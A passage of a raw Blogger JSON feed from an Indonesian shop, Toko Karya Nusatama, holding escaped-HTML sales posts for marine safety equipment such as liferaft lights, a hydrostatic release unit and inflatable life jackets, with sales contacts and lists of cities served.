\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EHydrostatic Release Unit Stainless Steel JSQ-III “HIPROTECT’’\nMain material : Stainless Steel\u003Cbr \/\u003E\nRelease depth 2 – 4m Tensile strength 10KN Certificate available CCS or Qualified Cert\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Hydrostatic Release Unit Stainless Steel JSQ-III  di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-inflatable-life-jacket-manual-150n-di-depok.html\"\u003EJual Inflatable Life Jacket Manual 150N di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-kapal-liferaft-light-rsfd-hiprotect-di-kalimantan.html\"\u003EJual Lampu Kapal Liferaft Light, RSFD-3 HIPROTECT di Kalimantan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-kapal-life-jacket-work-vest-sea-horse-di-pontianak.html\"\u003EJual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3280291530504438877\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-hydrostatic-unit-stainless-steel-jsq-iii-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3280291530504438877"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3280291530504438877"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-hydrostatic-unit-stainless-steel-jsq-iii-di-malang.html","title":"Jual Hydrostatic Release Unit Stainless Steel JSQ-III  di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgF4DzMEMjWADFI4PPPCBwfNoQbjPS4KyDbeEbTj72ojO4vLSKDuNMuX1Lc14p0VaLioIA0VlMOYNOtNN8fmaL3qbancdLKr-__-5H9JV-OSguQFsR_F6INTEYJoUGGyZbitQgr6Kime2Utm7G_cagpHyh5EXcs9R4Dt2xw6V39Eo581_ynkR2mhLWaQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T121633.795.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7768629411003721239"},"published":{"$t":"2022-12-18T21:15:00.004-08:00"},"updated":{"$t":"2022-12-18T21:15:35.499-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Lampu Kapal Liferaft Light, RSFD-3 HIPROTECT di Kalimantan"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Lampu Kapal Liferaft Light, RSFD-3 HIPROTECT di Kalimantan, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg7Qtp61Ba0MfF015pajpsrRptdauY6xBsAW2waw4bKq2I9aHv2ojg82rO1_S9-5IIfReq5vrabSyQBheRJjHFy7yzFo7zvh8bONIR8juOgPdjVxlwpWD-3pIa-OdAZ3yTe1bAmM3A4hJZKwqgf6f63yO6ufezDnVv6ok0u5XFV8lKBcW0d35O23-pOA\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T121143.747.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Lampu Kapal Liferaft Light, RSFD-3 HIPROTECT di Kalimantan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg7Qtp61Ba0MfF015pajpsrRptdauY6xBsAW2waw4bKq2I9aHv2ojg82rO1_S9-5IIfReq5vrabSyQBheRJjHFy7yzFo7zvh8bONIR8juOgPdjVxlwpWD-3pIa-OdAZ3yTe1bAmM3A4hJZKwqgf6f63yO6ufezDnVv6ok0u5XFV8lKBcW0d35O23-pOA\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T121143.747.png\" title=\"Jual Lampu Kapal Liferaft Light, RSFD-3 HIPROTECT di Kalimantan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELiferaft Light, RSFD-3 “HIPROTECT’’\u003Cbr \/\u003E\nModel : RSFD-3 Light source LED Flare time \u0026gt; 12h Standard SOLAS\u003Cbr \/\u003E\nApproval CCS \u0026amp; 96\/98\u003Cbr \/\u003E\nValidity 5 years\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Lampu Kapal Liferaft Light, RSFD-3 HIPROTECT di Kalimantan, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-inflatable-life-jacket-manual-150n-di-depok.html\"\u003EJual Inflatable Life Jacket Manual 150N di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-liferaft-light-rsfd-2-hipotect-light-source-led-di-tegal.html\"\u003EJual Liferaft Light RSFD-2 HIPROTECT Light source LED di Tegal\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-kapal-life-jacket-work-vest-sea-horse-di-pontianak.html\"\u003EJual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7768629411003721239\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-kapal-liferaft-light-rsfd-hiprotect-di-kalimantan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7768629411003721239"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7768629411003721239"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-lampu-kapal-liferaft-light-rsfd-hiprotect-di-kalimantan.html","title":"Jual Lampu Kapal Liferaft Light, RSFD-3 HIPROTECT di Kalimantan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg7Qtp61Ba0MfF015pajpsrRptdauY6xBsAW2waw4bKq2I9aHv2ojg82rO1_S9-5IIfReq5vrabSyQBheRJjHFy7yzFo7zvh8bONIR8juOgPdjVxlwpWD-3pIa-OdAZ3yTe1bAmM3A4hJZKwqgf6f63yO6ufezDnVv6ok0u5XFV8lKBcW0d35O23-pOA\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T121143.747.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7714647565760814287"},"published":{"$t":"2022-12-18T21:10:00.002-08:00"},"updated":{"$t":"2022-12-18T21:10:09.021-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Liferaft Light RSFD-2 HIPROTECT Light source LED di Tegal"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Liferaft Light RSFD-2 HIPROTECT Light source LED di Tegal, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoRYnDznOQEKY8SzbNcgP4gRJrqs7JVNRJFfjLBUjKgFLla5NBY162EC_hBa0C9_YCXIEB-fbXeIUJu71X7Gd8Z_IP3oj-6a7zRlRCgny4I1c8gAUDFPRe856xeJqkyFzrp5bEhF6RKuG9IxyeOUxS04EGZbv5GFbSAbUbRkx5zwWObxmWbdwTJViNGg\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T120740.757.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Liferaft Light RSFD-2 HIPROTECT Light source LED di Tegal\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoRYnDznOQEKY8SzbNcgP4gRJrqs7JVNRJFfjLBUjKgFLla5NBY162EC_hBa0C9_YCXIEB-fbXeIUJu71X7Gd8Z_IP3oj-6a7zRlRCgny4I1c8gAUDFPRe856xeJqkyFzrp5bEhF6RKuG9IxyeOUxS04EGZbv5GFbSAbUbRkx5zwWObxmWbdwTJViNGg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T120740.757.png\" title=\"Jual Liferaft Light RSFD-2 HIPROTECT Light source LED di Tegal\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ELiferaft Light, RSFD-2 “HIPROTECT’’\nModel : RSFD-2 Light source LED Flare time \u0026gt; 12h Standard SOLAS\u003Cbr \/\u003E\u003Cbr \/\u003E\nApproval CCS \u0026amp; 96\/98\u003Cbr \/\u003E\nValidity 5 years\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Liferaft Light RSFD-2 HIPROTECT Light source LED di Tegal, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-inflatable-life-jacket-manual-150n-di-depok.html\"\u003EJual Inflatable Life Jacket Manual 150N di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-inflatable-life-jacket-automatic-iso-12402-3-di-pati.html\"\u003EJual Inflatable Life Jacket Automatic ISO 12402-3 di Pati\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-kapal-life-jacket-work-vest-sea-horse-di-pontianak.html\"\u003EJual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7714647565760814287\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-liferaft-light-rsfd-2-hipotect-light-source-led-di-tegal.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7714647565760814287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7714647565760814287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-liferaft-light-rsfd-2-hipotect-light-source-led-di-tegal.html","title":"Jual Liferaft Light RSFD-2 HIPROTECT Light source LED di Tegal"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoRYnDznOQEKY8SzbNcgP4gRJrqs7JVNRJFfjLBUjKgFLla5NBY162EC_hBa0C9_YCXIEB-fbXeIUJu71X7Gd8Z_IP3oj-6a7zRlRCgny4I1c8gAUDFPRe856xeJqkyFzrp5bEhF6RKuG9IxyeOUxS04EGZbv5GFbSAbUbRkx5zwWObxmWbdwTJViNGg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T120740.757.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1678689293191040557"},"published":{"$t":"2022-12-18T21:02:00.009-08:00"},"updated":{"$t":"2022-12-18T21:02:44.273-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Inflatable Life Jacket Automatic ISO 12402-3 di Pati"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Inflatable Life Jacket Automatic ISO 12402-3 di Pati, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7V6ok2xvWhzwyUmYy_mKGS-Vd6svtsa3cG0vEqTBfQ5jfVr2Wua2xhGKFRsjuC1G1wMd-ldUARVb6kOaXQRdtqUcksAWuLzQbcpBygzdezSGKl139cnomDG4NB2OzBOW_xITICKvOR8h9J-cjhLNCjNWV9BfTU_qgsaE78XVQmv4RjY0boKi_q1Sckw\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T120002.804.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Inflatable Life Jacket Automatic ISO 12402-3 di Pati\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7V6ok2xvWhzwyUmYy_mKGS-Vd6svtsa3cG0vEqTBfQ5jfVr2Wua2xhGKFRsjuC1G1wMd-ldUARVb6kOaXQRdtqUcksAWuLzQbcpBygzdezSGKl139cnomDG4NB2OzBOW_xITICKvOR8h9J-cjhLNCjNWV9BfTU_qgsaE78XVQmv4RjY0boKi_q1Sckw\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T120002.804.png\" title=\"Jual Inflatable Life Jacket Automatic ISO 12402-3 di Pati\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EInflatable Life Jacket\u003Cbr \/\u003E\nAutomatic ISO 12402-3\u003Cbr \/\u003E\n“HIPROTECT’’\u003Cbr \/\u003E\nMaterial : Nylon TPU\u003Cbr \/\u003E\nSurfaced material : Oxford\u003Cbr \/\u003E\nTotal weight of CO2 33gr x 1\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Inflatable Life Jacket Automatic ISO 12402-3 di Pati, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-inflatable-life-jacket-manual-150n-di-depok.html\"\u003EJual Inflatable Life Jacket Manual 150N di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-inflatable-life-jacket-automatic-150n-di-sukabumi.html\"\u003EJual Inflatable Life Jacket Automatic 150N  di Sukabumi\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-kapal-life-jacket-work-vest-sea-horse-di-pontianak.html\"\u003EJual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1678689293191040557\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-inflatable-life-jacket-automatic-iso-12402-3-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1678689293191040557"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1678689293191040557"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-inflatable-life-jacket-automatic-iso-12402-3-.html","title":"Jual Inflatable Life Jacket Automatic ISO 12402-3 di Pati"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7V6ok2xvWhzwyUmYy_mKGS-Vd6svtsa3cG0vEqTBfQ5jfVr2Wua2xhGKFRsjuC1G1wMd-ldUARVb6kOaXQRdtqUcksAWuLzQbcpBygzdezSGKl139cnomDG4NB2OzBOW_xITICKvOR8h9J-cjhLNCjNWV9BfTU_qgsaE78XVQmv4RjY0boKi_q1Sckw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T120002.804.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3498960505353777526"},"published":{"$t":"2022-12-18T20:58:00.004-08:00"},"updated":{"$t":"2022-12-18T20:58:29.072-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Kapal"}],"title":{"type":"text","$t":"Jual Inflatable Life Jacket Automatic 150N  di Sukabumi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Inflatable Life Jacket Automatic 150N  di Sukabumi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKYmRxcvH_FnVKLvwhW0hnSPz0p5jblxU4ZeHUxsQiTC8kXozCkieJEaK2AfkW1zFAMpmXKW17Sd3vU_oAFagUvkTNtQDa6NDlatvYVAhWNko6sm5n8mE5yAMaDUzFrIgVvh9REJF-REnBZ3EXCEKDUsB-pGxjHtPtfHequFRxYQ1zVQxANU-ogHTmYg\/s300\/Desain%20tanpa%20judul%20-%202022-12-19T115641.800.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Inflatable Life Jacket Automatic 150N  di Sukabumi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKYmRxcvH_FnVKLvwhW0hnSPz0p5jblxU4ZeHUxsQiTC8kXozCkieJEaK2AfkW1zFAMpmXKW17Sd3vU_oAFagUvkTNtQDa6NDlatvYVAhWNko6sm5n8mE5yAMaDUzFrIgVvh9REJF-REnBZ3EXCEKDUsB-pGxjHtPtfHequFRxYQ1zVQxANU-ogHTmYg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-19T115641.800.png\" title=\"Jual Inflatable Life Jacket Automatic 150N  di Sukabumi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EInflatable Life Jacket\nAutomatic 150N “HIPROTECT’’\u003Cbr \/\u003E\nMaterial : Nylon TPU\u003Cbr \/\u003E\nSurfaced material : Oxford\u003Cbr \/\u003E\nTotal weight of CO2 33gr x 1\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Inflatable Life Jacket Automatic 150N  di Sukabumi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-inflatable-life-jacket-manual-150n-di-depok.html\"\u003EJual Inflatable Life Jacket Manual 150N di Depok\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-rescue-buoy-torpedo-buoy-nylon-di-bandung.html\"\u003EJual Rescue Buoy TORPEDO BUOY Nylon di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-kapal-life-jacket-work-vest-sea-horse-di-pontianak.html\"\u003EJual Alat Kapal Life Jacket Work vest Sea Horse di Pontianak\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3498960505353777526\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-inflatable-life-jacket-automatic-150n.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3498960505353777526"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3498960505353777526"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-inflatable-life-jacket-automatic-150n.html","title":"Jual Inflatable Life Jacket Automatic 150N  di Sukabumi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKYmRxcvH_FnVKLvwhW0hnSPz0p5jblxU4ZeHUxsQiTC8kXozCkieJEaK2AfkW1zFAMpmXKW17Sd3vU_oAFagUvkTNtQDa6NDlatvYVAhWNko6sm5n8mE5yAMaDUzFrIgVvh9REJF-REnBZ3EXCEKDUsB-pGxjHtPtfHequFRxYQ1zVQxANU-ogHTmYg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-19T115641.800.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8106859858360651910"},"published":{"$t":"2022-12-18T20:55:00.000-08:00"},"updated":{"$t